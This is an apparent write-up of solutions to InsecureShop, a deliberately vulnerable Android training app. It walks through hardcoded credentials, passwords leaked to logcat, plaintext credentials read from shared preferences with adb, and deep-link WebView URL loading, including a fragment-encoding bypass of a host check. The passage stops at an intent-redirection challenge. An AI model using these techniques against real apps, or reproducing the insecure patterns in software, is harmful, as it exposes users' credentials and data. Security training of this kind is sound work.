Introduction
InsecureShop is an Android application that is designed to be intentionally vulnerable. The application serves as a platform to test your Android pentesting skills. The vulnerabilities present in this app are real and have been found during mobile pentests.

Peace be upon all of you, on this writeup I am going to cover all the solutions for all the InsecureShop challenges. Each vulnerability is dissected step by step, with detailed explanations providing insights into both the security flaws and the thought processes behind each exploit.
Hardcoded Credentials
Description: Credentials are hardcoded somewhere that can be used to login to the application
The first page of the application indicates that there is only a login page, without any other ways to register your account on the application.

As The name of the first challenge suggests, there should be hard coded creds on the app code, Going through the application classes, let’s check the login activity:

Reading the code, the verifyUserNamePassword should grab our attention as the application is getting the user input and comparing it to this function. Let’s double-click on it and check it out. It will take us to the Utils Class com.insecureshop.util.Util which clearly contains the required creds to login.

1
shopuser:!ns3csh0p
And we are logged in:

Insecure Logging
Description: User credentials are leaked in logcat. Only attackers with physical access to the device can access this information.
Searching with Jadx-GUI for the Log.d function, we will find:

The username and password are being logged while accessing the loginActivity. So, any username and password that are written while logging in the application will be logged. Let’s exploit this behavior:
1
2
3
4
5
6
7
root@generic_x86:/ $ logcat | grep -e 'userName' -e 'password'
08-31 13:38:33.148 27053 27053 D userName: aa
08-31 13:38:33.148 27053 27053 D password: aa,
08-31 13:38:34.066 27053 27053 D userName: aa
08-31 13:38:34.066 27053 27053 D password: aa,
08-31 13:38:34.199 27053 27053 D userName: aa
08-31 13:38:34.199 27053 27053 D password: aa,

Enabled Insecure Data Storage
Description: The app stores user credentials locally without encrypting them.
If we looked again at the code of the LoginActivity we will notice that the username and password of the application are being saved in the application Prefs file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public final void onLogin(View view) {
if (Util.INSTANCE.verifyUserNamePassword(username, password)) {
// defining the Prefs
Prefs prefs = Prefs.INSTANCE;
Context applicationContext = getApplicationContext();
Intrinsics.checkExpressionValueIsNotNull(applicationContext, "applicationContext");
// Adding the username to the Prefs
prefs.getInstance(applicationContext).setUsername(username);
Prefs prefs2 = Prefs.INSTANCE;
Context applicationContext2 = getApplicationContext();
Intrinsics.checkExpressionValueIsNotNull(applicationContext2, "applicationContext");
// Adding the password to the Prefs
prefs2.getInstance(applicationContext2).setPassword(password);
Util.saveProductList$default(Util.INSTANCE, this, null, 2, null);
startActivity(new Intent(this, ProductListActivity.class));
return;
}
}
This means that we will find the username and password stored locally in the application sharedpreferences folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\Users\Muhammad> adb shell
root@generic_x86:/ $ cd /data/data/com.insecureshop
root@generic_x86:/data/data/com.insecureshop $ ls
app_webview
cache
code_cache
shared_prefs
root@generic_x86:/data/data/com.insecureshop/ $ cd shared_prefs/ <
root@generic_x86:/data/data/com.insecureshop/shared_prefs $ ls
Prefs.xml
WebViewChromiumPrefs.xml
root@generic_x86:/data/data/com.insecureshop/shared_prefs $ cat Prefs.xml <
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="username">shopuser</string>
<string name="productList">[{"id":1,"imageUrl":"https://images.pexels.com/photos/7974/pexels-photo.jpg","name":"Laptop","price":"80","qty":0,"rating":1,"url":"https://www.insecureshopapp.com"},{"id":2,"imageUrl":"https://images.pexels.com/photos/984619/pexels-photo-984619.jpeg","name":"Hat","price":"10","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":3,"imageUrl":"https://images.pexels.com/photos/343720/pexels-photo-343720.jpeg","name":"Sunglasses","price":"10","qty":0,"rating":4,"url":"https://www.insecureshopapp.com"},{"id":4,"imageUrl":"https://images.pexels.com/photos/277390/pexels-photo-277390.jpeg","name":"Watch","price":"30","qty":0,"rating":4,"url":"https://www.insecureshopapp.com"},{"id":5,"imageUrl":"https://images.pexels.com/photos/225157/pexels-photo-225157.jpeg","name":"Camera","price":"40","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":6,"imageUrl":"https://images.pexels.com/photos/264819/pexels-photo-264819.jpeg","name":"Perfumes","price":"10","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":7,"imageUrl":"https://images.pexels.com/photos/532803/pexels-photo-532803.jpeg","name":"Bagpack","price":"20","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"},{"id":8,"imageUrl":"https://images.pexels.com/photos/789812/pexels-photo-789812.jpeg","name":"Jacket","price":"20","qty":0,"rating":2,"url":"https://www.insecureshopapp.com"}]</string>
<string name="password">!ns3csh0p</string>
</map>
Insufficient URL Validation
Description: Possible to load any arbitrary URL in WebView via Deep link.
Loading a WebView inside the application may be hardcoded in the app, or the URI that will load may be given as a parameter from an intent, as in our example here. We have in the AndroidManifest.xml the WebViewActivity:
1
2
3
4
5
6
7
8
<activity android:name="com.insecureshop.WebViewActivity">
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="insecureshop" android:host="com.insecureshop"/>
</intent-filter>
</activity>
Let’s examine the actual code of the WebViewActivity class:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
public final class WebViewActivity extends AppCompatActivity {
// ...........some code truncated.............
@Override
public void onCreate(Bundle savedInstanceState) {
// ...........some code truncated.............
Intent intent = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent, "intent");
Uri uri = intent.getData();
if (uri != null) {
String data = null;
data = null;
// ...........some code truncated.............
// Checking if the Path of the URL contains "/web"
if (StringsKt.equals$default(uri.getPath(), "/web", false, 2, null)) {
Intent intent2 = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent2, "intent");
Uri data2 = intent2.getData();
if (data2 != null) {
data = data2.getQueryParameter("url");
}
}
// ...........some code truncated.............
if (data == null) {
finish();
}
webview.loadUrl(data);
Prefs.INSTANCE.getInstance(this).setData(data);
}
}
}
Let’s examine our code to know what it is doing:
- Getting the Intent Data and store it on a URI Object.
- If the Path of the URL contains “/web”, It will take the value of the URL parameter
?url=and store it in the variabledata - At the end, it loads the WebView of the variable data if it’s not null
webview.loadUrl(data);.
By examining the code, we observed:
- The Intent used here is an implicit intent, cause it receives the data from any app.
- The specified intent data are only the
android:schemeandandroid:hostas indicated in the android manifest file. - Any value will be passed to the URL parameter
?url=will be loaded via a WebView. Without any validation on the URL.
Let’s Craft our exploit.
1
2
3
4
5
6
# Scheme: insecureshop
# host: com.insecureshop
# Path: /web/
# Parameter: ?url=
root@generic_x86:/ $ am start -a android.intent.action.VIEW -d insecureshop://com.insecureshop/web?url=https://itsfading.github.io
Starting: Intent { act=android.intent.action.VIEW dat=insecureshop://com.insecureshop/web?url=https://itsfading.github.io }

Weak Host Validation Check
Description: Possible to bypass host validation check to load any arbitrary URL in WebView.
This challenge is similar to the previous one, but it wants us to bypass the host validation check. The WebViewActivity class contains two conditions: the first one checks if the path of the URL contains /web and the second case checks if it contains webview :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
public final class WebViewActivity extends AppCompatActivity {
// ...........some code truncated.............
@Override
public void onCreate(Bundle savedInstanceState) {
// ...........some code truncated.............
Intent intent = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent, "intent");
Uri uri = intent.getData();
if (uri != null) {
String data = null;
data = null;
}
// ...........some code truncated.............
// Checking if the Path of the URL contains "/webview"
else if (StringsKt.equals$default(uri.getPath(), "/webview", false, 2, null)) {
Intent intent3 = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent3, "intent");
Uri data3 = intent3.getData();
if (data3 == null) {
Intrinsics.throwNpe();
}
String queryParameter = data3.getQueryParameter("url");
if (queryParameter == null) {
Intrinsics.throwNpe();
}
Intrinsics.checkExpressionValueIsNotNull(queryParameter, "intent.data!!.getQueryParameter(\"url\")!!");
if (StringsKt.endsWith$default(queryParameter, "insecureshopapp.com", false, 2, (Object) null)) {
Intent intent4 = getIntent();
Intrinsics.checkExpressionValueIsNotNull(intent4, "intent");
Uri data4 = intent4.getData();
if (data4 != null) {
data = data4.getQueryParameter("url");
}
}
}
if (data == null) {
finish();
}
webview.loadUrl(data);
Prefs.INSTANCE.getInstance(this).setData(data);
}
}
}
Let’s examine our code to know what it is doing:
- Getting the Intent Data and storing it on a URI Object.
- Checking If the Path of the URL contains
/webview. - Checking If the passed data from the intent contains a
?url=parameter and its value is not empty. - Checking If the
?url=query parameter value ends withinsecureshopapp.com. - Lastly, it will take the value of the URL parameter
?url=and store it in the variabledata4. - At the end, it loads a WebView of the variable data if it’s not null
webview.loadUrl(data);.
By examining the code, we observed:
- The new code prevents the user from loading any URL other than
"insecureshopapp.com". So it checks if the URL query parameter value ends with it. - but we can bypass that easily by just adding the fragment
#and URL encode it. This will bypass theendwithfunction check and load the desired URL.
Let’s Craft our exploit:
1
2
3
4
5
6
# Scheme: insecureshop
# Host: com.insecureshop
# Path: /webview/
# Parameter: ?url=
root@generic_x86:/ $ am start -a android.intent.action.VIEW -d insecureshop://com.insecureshop/webview?url=https://itsfading.github.io%23insecureshopapp.com
Starting: Intent { act=android.intent.action.VIEW dat=insecureshop://com.insecureshop/webview?url=https://itsfading.github.io#insecureshopapp.com }

Access to Protected Components ( Intent Redirection )
Description: The app takes an embedded Intent and passes it to method like
startActivity. This allows any third party app to launch any protected component.
As the challenge description suggests, there should be an intent being passed to the startActivity Function. I have searched through the code, and this one on the com.insecureshop.WebView2Activity caught my eye:
